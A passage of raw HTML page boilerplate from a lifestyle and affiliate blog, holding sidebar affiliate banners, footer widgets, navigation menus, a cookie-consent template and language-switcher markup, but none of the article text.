<p style="text-align: center;"><a href="https://tescomobile.pxf.io/c/2938443/1453250/16624" target="_blank" id="1453250"><img decoding="async" src="//a.impactradius-go.com/display-ad/16624-1453250" border="0" alt="" width="7260" height="3753"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1453250/16624" style="position:absolute;visibility:hidden;" border="0"></p>

<p style="text-align: center;"><a target="_blank" href="https://squarespace.syuh.net/c/2938443/1940227/9084" id="1940227"><img decoding="async" src="//a.impactradius-go.com/display-ad/9084-1940227" border="0" alt="" width="160" height="600"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1940227/9084" style="position:absolute;visibility:hidden;" border="0"></p>
</div></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">    <div style="text-align: center">

    <a target="_blank" 
	 href="https://partners.hostgator.com/c/2938443/343218/3094" target="_blank" id="343218"><img decoding="async" src="//a.impactradius-go.com/display-ad/3094-343218" border="0" alt="" width="160" height="587"/></a><img decoding="async" height="0" width="0" src="https://partners.hostgator.com/i/2938443/343218/3094" style="position:absolute;visibility:hidden;" border="0" /></a>
</div></div></div></div></div>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://goto.walmart.com/c/2938443/565706/9383?veh=aff&amp;sourceid=imp_000011112222333344&amp;u=https%3A%2F%2Fwww.walmart.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="670" height="558" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png" alt="" class="wp-image-7409" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png 670w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-300x250.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-585x487.png 585w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-150x125.png 150w" sizes="(max-width: 670px) 100vw, 670px" /></a></figure>
</aside><aside id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://hostinger.sjv.io/xkEMx5" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="400" height="80" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png" alt="" class="wp-image-7405" style="width:410px;height:82px" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png 400w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-300x60.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-150x30.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

							                    <div id="widget-area">
                        <div class="container">
							                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_about_widget-1" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>            <div id="penci-aboutmewg-6879"
                 class="about-widget pc_alignleft">
														                    <img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
                         width="600" height="151"
                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                         data-src="https://neonpolice.com/wp-content/uploads/2023/09/neonpolice_logo.jpg"
                         alt="About Us"/>
													
				
				                    <div class="about-me-desc"><p>Bring your best styles and sensational looks at the forefront with fully researched fashion trends and viral clothing hacks around the world, available exclusively on Neon Police.</p></div>
				
            </div>
			</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest Posts</span></h4>                <ul id="penci-popularwg-9645"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-34-263x175.webp"
                                               href="https://neonpolice.com/age-gap-relationships/"
                                               title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/age-gap-relationships/" rel="bookmark" title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?">
											The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-36-4-263x175.webp"
                                               href="https://neonpolice.com/date-night-at-home-ideas/"
                                               title="How to Plan a Date Night at Home (Free!)"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/date-night-at-home-ideas/" rel="bookmark" title="How to Plan a Date Night at Home (Free!)">
											How to Plan a Date Night at Home (Free!)                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1 last">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2640"><a href="https://neonpolice.com/about-us/">About Us</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2677"><a href="https://neonpolice.com/blog/">Blog</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2641"><a href="https://neonpolice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2675"><a href="https://neonpolice.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2676"><a href="https://neonpolice.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside>                                </div>
							                        </div>
                    </div>
								        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section penci-social-colored">
                        <ul class="footer-socials">
							                                    <li><a href="https://www.facebook.com/NeonxPolice/"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/neonpolice"
                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                                    <li><a href="https://www.instagram.com/neonxpolice/"
                                           aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
                                    </li>
									                                    <li><a href="https://in.pinterest.com/neonxpolice/"
                                           aria-label="Pinterest"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-pinterest" ></i>                                            <span>Pinterest</span></a>
                                    </li>
									                        </ul>
                    </div>
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2642"><a href="https://neonpolice.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2643"><a href="https://neonpolice.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy ajax-mega-menu menu-item-2674"><a rel="privacy-policy" href="https://neonpolice.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-2644"><a href="https://neonpolice.com/sitemap_index.xml">Sitemap</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p>@2025 - All Right Reserved. Designed and Developed by Neonpolice.com</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-10"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-10" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://neonpolice.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                                                                    width="600"
                                                                    height="151"
                                                                    data-src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png"
                                                                    alt="Neonpolice"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul>    </nav>
<aside class="penci-rlt-popup penci-rltpopup-left">
    <h3 class="rtlpopup-heading">Read also<a
                class="penci-close-rltpopup">x<span></span><span></span></a></h3>

    <div class="penci-rtlpopup-content">
		            <div class="rltpopup-item"
                 style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/04/Web-Hosts-263x175.png"
                                   href="https://neonpolice.com/web-hosts/"
                                   title="Hostinger: One of the Best Web Hosts for Your Website"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/web-hosts/">Hostinger: One of the Best Web...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2024/03/mobile-website-design-263x175.png"
                                   href="https://neonpolice.com/mobile-website-design/"
                                   title="Conquer The Tiny Screen: Mastering Mobile Website Design "></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/mobile-website-design/">Conquer The Tiny Screen: Mastering Mobile...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/01/Cheap-SEO-Packages-263x175.webp"
                                   href="https://neonpolice.com/cheap-seo-packages-on-fiverr/"
                                   title="Affordable and Cheap SEO Package on Fiverr for 2023"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/cheap-seo-packages-on-fiverr/">Affordable and Cheap SEO Package on...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			</div></aside>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-e46e8e2515eaf1c1f13b946e-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-e46e8e2515eaf1c1f13b946e-="">
					<img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://neonpolice.com/fr/best-3d-printers/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                                    <a href="https://neonpolice.com/es/best-3d-printers/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://neonpolice.com/kr/best-3d-printers/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-e46e8e2515eaf1c1f13b946e-=""><img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
        <div id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://neonpolice.com/"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
